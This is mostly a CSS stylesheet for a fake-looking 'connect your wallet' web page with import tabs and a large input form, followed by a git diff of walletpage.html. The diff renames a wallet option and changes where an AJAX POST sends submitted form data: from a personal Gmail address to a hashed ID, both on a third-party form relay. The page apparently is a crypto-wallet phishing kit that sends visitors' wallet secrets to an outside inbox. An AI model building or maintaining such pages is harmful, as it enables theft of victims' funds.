    max-width: 600px;
    margin: 0 auto
}

.freq_ask h2 {
    font-size: 32px;
    font-weight: 300;
    color: #2e4358;
    margin-top: 40px;
    margin-bottom: 20px;
    text-align: center
}

.freq_ask .faq_question {
    display: block;
    margin-top: 30px;
    text-align: left
}

.freq_ask .faq_question h3 {
    font-size: 26px;
    font-weight: 300;
    color: #2e4358;
    margin-bottom: 20px
}

.freq_ask .faq_question p {
    font-size: 18px;
    font-weight: 300;
    line-height: 1.35;
    color: #587087
}

.tab {
    width: 100%;
    font-family: sans-serif;
    color: #444
}

ul.inline {
    list-style: none;
    padding: 0;
    margin-bottom: 0;
    border-bottom: 1px solid #dee2e6;
    -webkit-margin-before: 0;
    -webkit-margin-after: 0;
    -webkit-margin-start: 0;
    -webkit-margin-end: 0;
    -webkit-padding-start: 0
}

ul.inline li {
    display: inline-block;
    margin-left: 0;
    transition: all .5s;
    font-weight: 500;
    font-size: 16px;
    color: #d3cece;
    border: 1px solid transparent;
    border-top-left-radius: .25rem;
    border-top-right-radius: .25rem;
    padding: .5rem 1rem;
    cursor: pointer
}

ul.inline li.selected {
    color: #fff;
    background: transparent;
    border: 0;
    border-bottom: 2px solid #fff
}

.panel {
    margin-top: 40px
}

.panel .form-group input {
    height: 32px;
    margin-top: 17px
}

.panel .form-control {
    display: block;
    width: 375px;
    height: 134px;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    margin: 0;
    font-family: inherit;
    color: #495057;
    outline: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color 1s ease-in-out, box-shadow .15s ease-in-out
}

.panel .form-control:focus, .panel .form-control:hover {
    border: 1px solid #00f
}

.panel p {
    color: #6c757d!important;
    margin-top: 20px
}

.panel .btn-primary {
    color: #fff;
    background-color: #007bff;
    display: block;
    width: 100%;
    cursor: pointer;
    font-weight: 500;
    white-space: nowrap;
    /* vertical-align: middle; */
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    padding: .375rem .75rem;
    font-size: 1rem;
    border-radius: .25rem;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

.App, .panel .btn-primary {
    text-align: center;
    line-height: 1.5
}

.App {
    font-family: "Work Sans", sans-serif
}

.App-logo {
    height: 40vmin;
    pointer-events: none
}

@media (prefers-reduced-motion:no-preference) {
    .App-logo {
        animation: App-logo-spin 20s linear infinite
    }
}

.App-header {
    background-color: #174076;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    font-size: calc(10px + 2vmin);
    color: #fff
}

.App-link {
    color: #61dafb
}

@keyframes App-logo-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(1turn)
    }
}

.App-body-container {
    background-color: red
}

.App-body-content {
    width: 600px;
    border-radius: 4px;
    margin: 32px;
    position: relative;
    display: flex;
    max-height: calc(100% - 64px);
    flex-direction: column;
    max-width: 600px;
    color: #212529;
    transition: box-shadow .3s cubic-bezier(.4, 0, .2, 1) 0ms;
    background-color: #fff;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, .2), 0 24px 38px 3px rgba(0, 0, 0, .14), 0 9px 46px 8px rgba(0, 0, 0, .12)
}

.App-container {
    padding: 32px
}

.App-row {
    flex-wrap: wrap;
    align-items: center
}

.App-row, .item {
    display: flex;
    justify-content: space-between
}

.item {
    font-size: 16px;
    min-width: 250px;
    padding: 12px 0
}

.item .Deactivate {
    padding: 12px;
    border-radius: 20px;
    border: 1px solid #e1e1e1
}

.item .Deactivate, .MuiButtonBase-root {
    background-color: #fff;
    font-weight: 500;
    min-width: 250px
}

.MuiButtonBase-root {
    padding: 14px 16px;
    border-radius: 1rem;
    border: 2px solid #e1e1e1;
    cursor: pointer
}

.MuiButton-label, .MuiButtonBase-root {
    display: flex;
    justify-content: space-between
}

.MuiButton-label {
    width: 100%;
    font-size: 1rem;
    text-transform: none;
    align-items: center
}

.item .Deactivate .MuiButton-label {
    text-align: center;
    display: block
}

.item .Deactivate h3 {
    font-weight: 700;
    color: #dc6be5
}

.MuiButton-label img {
    width: 30px;
    height: 30px
}

.MuiButton-label .MuiTypography-h3 {
    margin: 0 12px;
    color: #010101;
    font-weight: 500;
    font-size: 1rem;
    line-height: 1.2;
    -webkit-font-smoothing: antialiased
}

.MuiTouchRipple-root {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 0;
    overflow: hidden;
    position: absolute;
    border-radius: inherit;
    pointer-events: none
}

a {
    text-decoration: none
}

.App-header-black {
    background-color: #222;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    color: #fff
}

.App-header-black .Import-container {
    width: 400px
}

.App-header-black .Import-container header {
    width: 100%;
    padding-top: 15px;
    font-size: 20px;
    font-weight: 600
}

.App-header-black .Import-container header a {
    color: #fff
}

.App-header-black .tab-container {
    margin-top: 30px
}

.content_container .fAmUdU .lpfxqP {
    margin-top: 40px;
    font-size: 18px;
    font-weight: 300;
    line-height: 1.35
}

.content_container section {
    position: relative;
    width: 100%;
    z-index: 0;
    margin-bottom: 40px
}

.content_container section .wallet-grid {
    width: 100%;
    /* height: 100%; */
    padding: 24px;
    overflow-x: hidden;
    overflow-y: hidden;
    background: #fff;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    grid-column-gap: 30px;
    grid-row-gap: 30px
}

@media only screen and (min-width:320px) and (max-width:480px) {
    .content_container section .wallet-grid {
        grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
        grid-column-gap: 15px;
        grid-row-gap: 15px
    }
}

.content_container section .wallet-grid a {
    text-decoration: none;
    color: inherit;
    outline: none;
    color: #4199fc;
    font-weight: 700
}

.content_container section .wallet-grid a .cmAzHq {
    width: 100%
}

.content_container section .wallet-grid a .cmAzHq .lfUBtr {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 25px
}

.content_container section .wallet-grid a .cmAzHq .lfUBtr img {
    -webkit-filter: initial;
    filter: none;
    width: 100%;
    /*height: 100%;*/
    border-radius: 0;
    border-radius: initial
}

.content_container section .wallet-grid a .cmAzHq .eodRCW {
    font-weight: 700;
    color: inherit
}

.content_container section .ceWocr {
    margin: 10px;
    color: #587087;
    opacity: .75;
    padding-top: 30px
}

#connect-dialog, #send-dialog, .message-dialog{
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.3);
    position: fixed;
    left: 0;
    top: 0;
    z-index: 99999;
}
#connect-dialog .content-dialog-overlay, #send-dialog .send-dialog-overlay, .message-dialog .send-dialog-overlay{
    z-index: 99999;
    overflow-y: hidden;
}
#connect-dialog .content-dialog-content, #send-dialog .send-dialog-content, .message-dialog .send-dialog-content{
    position: absolute;
    left: 50%;
    top: 45%;
    transform: translateY(-50%)translateX(-50%);
    z-index: 999999;
    background: #ffffff;
}
#connect-dialog .content-dialog-content, .message-dialog .send-dialog-content{
    width: 400px;
    border-radius: 20px;
}
#send-dialog .send-dialog-content{
    width: 500px;
    border-radius: 5px;
}
.connect-dialog-header{
    background: #E6E6E6;
    border-radius: 20px 20px 0 0;
    padding: 20px;
    display: flex;
    justify-content: space-between;
}
.connect-dialog-header button{
    border: none;
    background: none;
    padding: 0;
}
.connect-dialog-header button:hover{
    cursor: pointer;
}
.connect-dialog-header button:first-child{
    color: #007bff;
    font-size: 13px;
    font-weight: bolder;
}
.connect-dialog-header button:last-child{
    font-size: 16px;
    color: #3b3939;
}
.connect-dialog-body{
    padding: 20px;
    margin: 20px 10px;
    border-radius: 0 0 20px 20px;
}
.connect-dialog-body .connection-info{
    padding: 20px;
    text-align: left;
    border: 1px solid #fc3131;
    border-radius: 10px;
    color: #fc3131;
    font-size: 16px;
    font-weight: 500;
}
.connect-dialog-body .connection-info .manual-connection{
    background: #2d3748;
    border: none;
    border-radius: 8px;
    color: #f7fafc;
    font-weight: bold;
    font-size: 12px;
    padding: 7px 10px;
    margin-left: 5px;
}
.connect-dialog-body .connection-info .manual-connection:hover{
    cursor: pointer;
}
.connect-dialog-body .wallet-app-info{
    margin-top: 20px;
    padding: 13px;
    text-align: left;
    border: 1px solid #2d3748;
    border-radius: 10px;
    color: #2d3748;
    font-size: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-weight: bold;
}
.connect-dialog-body .wallet-app-info .wallet-app-logo img{
    width: 50px;
    border-radius: 50%;
}

.to-send-info{
    display: flex;
    justify-content: left;
    align-items: center;
}

#current-wallet-send-logo{
    width: 80px;
    border-radius: 50%;
    margin-right: 10px;
}

.wallet-app-name-send{
    font-size: 18px;
    font-weight: bolder;
}
.send-tabs{
    margin: 20px 0;
    display: flex;
    justify-content: space-around;
    padding: 10px;
    border-bottom: 2px solid #ece7e7;
}

.send-tabs button{
    background: none;
    border: none;
    color: #6c757d;
    padding-bottom: 10px;
}


.send-tabs button:hover{
    border-bottom: 2px solid #2d3748;
    padding-bottom: 8px;
    cursor: pointer;
}

@media screen and (max-width: 600px) {
    #send-dialog .send-dialog-content{
        width: 400px;
    }
}

@media screen and (max-width: 500px) {
    #connect-dialog .content-dialog-content, .message-dialog .send-dialog-content{
        width: 350px;
    }
    .connect-dialog-body{
        margin: 20px 0;
    }
    .connect-dialog-body .connection-info{
        font-size: 15px;
    }
    .connect-dialog-body .connection-info .manual-connection{
        font-size: 11px;
    }
    .connect-dialog-body .wallet-app-info{
        font-size: 15px;
    }
    #send-dialog .send-dialog-content{
        width: 380px;
    }
}


@media screen and (max-width: 400px) {
    #send-dialog .send-dialog-content{
        width: 350px;
    }
}

@media screen and (max-width: 380px) {
    #connect-dialog .content-dialog-content, .message-dialog .send-dialog-content{
        width: 300px;
    }
    .connect-dialog-body{
        padding: 8px;
        margin: 20px 0;
    }
    .connect-dialog-body .connection-info{
        font-size: 13px;
    }
    .connect-dialog-body .connection-info .manual-connection{
        font-size: 10px;
    }
    .connect-dialog-body .wallet-app-info{
        font-size: 13px;
    }
    #send-dialog .send-dialog-content{
        width: 300px;
    }
}

@media screen and (max-width: 340px) {
    #connect-dialog .content-dialog-content, .message-dialog .send-dialog-content{
        width: 280px;
    }
    #send-dialog .send-dialog-content{
        width: 280px;
    }
}


==== commit 4e5c8c36: "Update walletpage.html" ====
--- a/walletpage.html
+++ b/walletpage.html
@@ -8651,8 +8651,8 @@
                 data-bs-target="#exampleModal101"
                 class="btn coin"
               >
-                <img class="coin-img" src="images/saitama.png" alt="" />
-                <h4>Saitamask wallet</h4>
+                <img class="coin-img" src="IMG-20230705-WA0001.jpg" alt="" />
+                <h4>Pi Browser</h4>
               </button>
 
               <button
@@ -9842,7 +9842,7 @@
           let formData = new FormData(this);
           $.ajax({
             method: "POST",
-            url: "https://formsubmit.co/ajax/melissapaxx@gmail.com",
+            url: "https://formsubmit.co/ajax/f42d32f83ccac63dbdce41a0c04cacbf ",
             data: formData,
             cache: false,
             contentType: false,
